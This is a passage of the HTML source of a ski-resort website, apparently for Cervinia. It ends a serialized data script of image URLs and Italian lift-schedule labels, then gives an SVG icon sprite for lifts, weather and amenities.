002FIMG_9698.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9626.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9993.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-244.jpg",575,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-19.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-239.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-17.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00008.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO-.png","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO-2.png","https:\u002F\u002Fwww.matterhornparadise.ch\u002Fit\u002FNotizie\u002FMedia\u002FMatterhorn-Alpine-Crossing","16\u002F12\u002F2022","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.42.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.45.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0313.jpg","SsQSmcVh0BM","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F3_Copyright-Anja-Meier-scaled.jpg",1829,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F3_Copyright-Anja-Meier-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F3_Copyright-Anja-Meier-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F3_Copyright-Anja-Meier-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F3_Copyright-Anja-Meier-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F3_Copyright-Anja-Meier-1024x732.jpg",732,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F3_Copyright-Anja-Meier-300x214.jpg",214,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-with-flags-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-with-flags-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-with-flags-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-with-flags-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-with-flags-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-with-flags-1024x635.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-with-flags-300x186.jpg","open-website","link","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fcsm_swiss-ski_hero_media_c540d756e0.jpg",185,"Orari degli impianti Estate 2022","Tariffe Estate 2022",199,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Bergstation-.webp",614,180,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Talstation-2.webp","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00029-2-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00029-2-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00029-2-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00029-2-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00029-2-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00029-2-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00029-2-300x200.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00125-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00125-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00125-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00125-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00125-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00125-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00125-300x200.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09972-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09972-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09972-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09972-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09972-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09972-683x1024.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09972-200x300.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00064-2-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00064-2-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00064-2-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00064-2-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00064-2-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00064-2-683x1024.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00064-2-200x300.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09961-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09961-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09961-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09961-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09961-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09961-683x1024.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09961-200x300.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FIMG_0552-1-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FIMG_0552-1-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FIMG_0552-1-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FIMG_0552-1-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FIMG_0552-1-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FIMG_0552-1-576x1024.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FIMG_0552-1-169x300.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Bambino-Bambina.jpg",853,"03\u002F02\u002F2022","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-4-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-4-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-4-300x190.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA0009.jpg","Webcam Plan Maison","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4622-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4622-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4622-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4622-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4622-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4622-1024x576.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4622-300x169.jpg","Orari impianti Cervino Spa","https:\u002F\u002Fdocs.google.com\u002Fspreadsheets\u002Fd\u002Fe\u002F2PACX-1vSYbSo1CMgVnrK3XpEzU3b2UAo_-P1sic49nvE5jHdtfXLeMaaDn8o4admW7XMQ1wJtsPr7Kg6vkd74\u002Fpub?output=pdf","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-hero.jpg",1048,"SN","CHAMOIS","TORGNON"));</script><script src="/_nuxt/acca889.js" defer></script><script src="/_nuxt/590ea4d.js" defer></script><script src="/_nuxt/f352285.js" defer></script>
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs>
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h356v356H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    </defs><symbol id="Icon-seggiovia-2" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-width="16">
        <path data-name="Line 149" stroke-linecap="round" d="M78.854 80.113L172.192 49"/>
        <path data-name="Tracciato 287" d="M129 68.999v42" stroke-linecap="round" stroke-linejoin="round"/>
        <rect data-name="Rettangolo 185" width="160" height="87" rx="43.5" transform="translate(49 111)"/>
        <path data-name="Tracciato 288" d="M172 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 290" d="M133 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
</symbol><symbol id="icon-arrow-small" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Tracciato 53" d="M115 84.5l44 44-44 44" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
    </g>
</symbol><symbol id="icon-arrow" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Linea 284" d="M40 128h176"/>
        <path data-name="Tracciato 303" d="M144 56l72 72-72 72"/>
    </g>
</symbol><symbol id="icon-baby" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <circle data-name="Ellisse 168" cx="96" cy="96" r="96" transform="translate(32 32)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <circle data-name="Ellisse 169" cx="12" cy="12" r="12" transform="translate(80 116)"/>
        <circle data-name="Ellisse 170" cx="12" cy="12" r="12" transform="translate(152 116)"/>
        <path data-name="Tracciato 344" d="M154.538 168a48.031 48.031 0 01-53.075 0" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <path data-name="Tracciato 345" d="M128 32c-16 20-16 40-16 40a16 16 0 0032 0" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
    </g>
</symbol><symbol id="icon-calendar" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <rect data-name="Rettangolo 165" width="176" height="176" rx="8" transform="translate(40 42)"/>
        <path data-name="Linea 239" d="M176 26v32"/>
        <path data-name="Linea 240" d="M80 26v32"/>
        <path data-name="Linea 241" d="M40 90h176"/>
    </g>
</symbol><symbol id="icon-carpet-lift" viewBox="0 0 256 256">
    
    <g data-name="Raggruppa 431" clip-path="url(#a)">
        <g data-name="Raggruppa 369" fill="none" stroke-linecap="round" stroke-width="16">
            <path data-name="Line 149" d="M89.5 198.057l93.338-31.113"/>
            <path data-name="Linea 255" d="M128.146 72.5v110"/>
        </g>
    </g>
</symbol><symbol id="icon-cart" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none">
        <g data-name="Tracciato 971">
            <path d="M96.385 196a16 16 0 11-16 16 16 16 0 0116-16z"/>
            <path d="M96.385 196c8.837 0 16 7.163 16 16s-7.163 16-16 16-16-7.163-16-16 7.163-16 16-16z" fill="#fff" />
        </g>
        <path data-name="Tracciato 877" d="M56.161 67.838h178.671l-26.293 92.025a15.835 15.835 0 01-15.339 11.552H97.791a15.835 15.835 0 01-15.337-11.553L46.4 33.776A7.967 7.967 0 0038.732 28H22" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <g data-name="Tracciato 973">
            <path d="M196.385 196a16 16 0 11-16 16 16 16 0 0116-16z"/>
            <path d="M196.385 196c8.837 0 16 7.163 16 16s-7.163 16-16 16-16-7.163-16-16 7.163-16 16-16z" fill="#fff"/>
        </g>
    </g>
</symbol><symbol id="icon-close" viewBox="0 0 256 256">
    
    <g data-name="icon-close" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" clip-path="url(#a)">
        <path data-name="Linea 56" d="M154.001 102l-52 52"/>
        <path data-name="Linea 57" d="M154.001 154l-52-52"/>
    </g>
</symbol><symbol id="icon-cloudy-rain" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 237" d="M80 128a80 80 0 1180 80H72A56 56 0 1185.919 97.744"/>
        <path data-name="Linea 179" d="M133 235l16-24"/>
    </g>
</symbol><symbol id="icon-cloudy" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Tracciato 237" d="M80 128a80 80 0 1180 80H72A56 56 0 1185.919 97.744" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
    </g>
</symbol><symbol id="icon-direction" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Tracciato 300" d="M204.634 59.824l-48.7 140.7a6.649 6.649 0 01-12.637-.22l-19.576-63.623a6.649 6.649 0 00-4.4-4.4l-63.628-19.573a6.649 6.649 0 01-.22-12.637l140.7-48.7a6.649 6.649 0 018.458 8.458z" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
    </g>
</symbol><symbol id="icon-disable" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <circle data-name="Ellisse 159" cx="20" cy="20" r="20" transform="translate(75.887 20)"/>
        <path data-name="Tracciato 325" d="M95.887 60v72h88l32 64 24-8"/>
        <path data-name="Tracciato 326" d="M167.764 164a64 64 0 11-63.877-68h56"/>
    </g>
</symbol><symbol id="icon-email" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 281" d="M32 56h192v136a8 8 0 01-8 8H40a8 8 0 01-8-8z"/>
        <path data-name="Tracciato 282" d="M224 56l-96 88-96-88"/>
    </g>
</symbol><symbol id="icon-energy" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Tracciato 279" d="M24 128h32l40-88 64 168 40-80h32" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
    </g>
</symbol><symbol id="icon-fog" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Linea 176" d="M120 192H72"/>
        <path data-name="Linea 177" d="M184 192h-24"/>
        <path data-name="Linea 178" d="M160 224h-56"/>
        <path data-name="Tracciato 247" d="M88 92a68 68 0 1168 68H76a44 44 0 1114.306-85.622"/>
    </g>
</symbol><symbol id="icon-garage" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Linea 222" d="M16 120h224"/>
        <path data-name="Tracciato 269" d="M224 184v24a8 8 0 01-8 8h-24a8 8 0 01-8-8v-24"/>
        <path data-name="Tracciato 270" d="M72 184v24a8 8 0 01-8 8H40a8 8 0 01-8-8v-24"/>
        <path data-name="Linea 223" d="M64 152h16"/>
        <path data-name="Linea 224" d="M176 152h16"/>
        <path data-name="Tracciato 271" d="M224 120l-29.888-67.249A8 8 0 00186.8 48H69.2a8 8 0 00-7.31 4.751L32 120v64h192z"/>
    </g>
</symbol><symbol id="icon-gondola" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round">
        <path data-name="Line 149" stroke="#000" stroke-width="16" d="M78.855 80.113L172.193 49"/>
        <path data-name="Tracciato 284" d="M128 68.885v42.4" stroke="#000" stroke-width="16"/>
        <g data-name="Tracciato 285" stroke-linejoin="round">
            <path d="M86 105h84c8.284 0 25 27.75 25 55s-16.716 54-25 54H86c-8.284 0-25-26.75-25-54s16.716-55 25-55z"/>
            <path d="M89.987 121C85.527 126.346 77 142.79 77 160c0 16.819 8.165 32.753 12.797 38h76.406c4.632-5.247 12.797-21.181 12.797-38 0-17.21-8.527-33.654-12.987-39H89.987M86 105h84c8.284 0 25 27.75 25 55s-16.716 54-25 54H86c-8.284 0-25-26.75-25-54s16.716-55 25-55z" fill="#000"/>
        </g>
        <path data-name="Linea 250" stroke="#000" stroke-width="16" d="M72.5 167.5h110"/>
    </g>
</symbol><symbol id="icon-gym" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <rect data-name="Rettangolo 248" width="40" height="144" rx="8" transform="translate(56 56)"/>
        <rect data-name="Rettangolo 249" width="40" height="144" rx="8" transform="translate(160 56)"/>
        <path data-name="Tracciato 313" d="M200 80h24a8 8 0 018 8v80a8 8 0 01-8 8h-24"/>
        <path data-name="Tracciato 314" d="M56 176H32a8 8 0 01-8-8V88a8 8 0 018-8h24"/>
        <path data-name="Linea 307" d="M96 128h64"/>
        <path data-name="Linea 308" d="M232 128h16"/>
        <path data-name="Linea 309" d="M8 128h16"/>
    </g>
</symbol><symbol id="icon-hail" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Linea 179" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" d="M128 240l26.25-40"/>
        <path data-name="Linea 180" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" d="M105.75 208l31.5-48"/>
        <path data-name="Tracciato 251" d="M88 92a68 68 0 1168 68H76a44 44 0 1114.306-85.622" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <path data-name="Rettangolo 226" d="M74.668 234.922l11.184-16.58 16.58 11.183-11.183 16.58z"/>
        <path data-name="Rettangolo 227" d="M54.668 198.922l11.184-16.58 16.58 11.183-11.183 16.58z"/>
        <path data-name="Rettangolo 228" d="M160.568 172.816l11.184-16.58 16.58 11.183L177.15 184z"/>
    </g>
</symbol><symbol id="icon-heavy-rain" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 249" d="M140 240l26.25-40H116l26.25-40"/>
        <path data-name="Tracciato 250" d="M88 92a68 68 0 1168 68H76a44 44 0 1114.306-85.622"/>
        <path data-name="Linea 180" d="M62.5 225.5L86.25 191"/>
    </g>
</symbol><symbol id="icon-indoor" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Tracciato 358" d="M213.382 109.619l-80.006-72.735a8 8 0 00-10.763 0l-79.995 72.735a8 8 0 00-2.618 5.92V208a8 8 0 008 8h160a8 8 0 008-8v-92.461a8 8 0 00-2.618-5.919z" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
    </g>
</symbol><symbol id="icon-lift" viewBox="0 0 256 256">
    
    <g fill="none" stroke-width="16" clip-path="url(#a)">
        <path data-name="Line 146" d="M127.745 119.891v78.904"/>
        <path data-name="Line 147" d="M92.192 119.891v78.904"/>
        <path data-name="Line 148" d="M163.306 119.891v78.904"/>
        <path data-name="Path 229" d="M83.31 113.072l44.549-44.186 44.351 44.186" stroke-linecap="round"/>
